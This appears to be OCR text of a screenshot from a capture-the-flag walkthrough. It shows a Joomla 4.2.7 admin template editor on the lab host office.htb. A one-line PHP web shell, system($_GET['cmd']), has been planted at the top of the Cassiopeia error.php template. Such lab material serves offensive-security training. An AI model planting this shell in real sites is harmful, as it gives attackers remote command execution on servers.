 Extensions: Install - Hologra
Templates: Customise (Cassio
404 Not Found
Not secure
office.htb/administrator/index.php?option=com_templates&view=template&id=223&file=Ly9lcnJvci5waHA&isMedia=0
Joomla!®
Templates: Customise (Cassiopeia)
4.2.7
Holography Industries
Save
Save & Close
Rename File
Delete File
Close File
? Help
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
1 <?php
2
3 <?php
4 system($_GET['cmd']);
5 ?>
6
7 /**
8 * @package Joomla.Site
9 * @subpackage Templates.cassiopeia
10 *
11 * @copyright (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
12 * @license GNU General Public License version 2 or later; see LICENSE.txt
13 */
14
15 defined('_JEXEC') or die;
16
17 use Joomla\CMS\Factory;
18 use Joomla\CMS\HTML\HTMLHelper;
19 use Joomla\CMS\Language\Text;
20 use Joomla\CMS\Uri\Uri;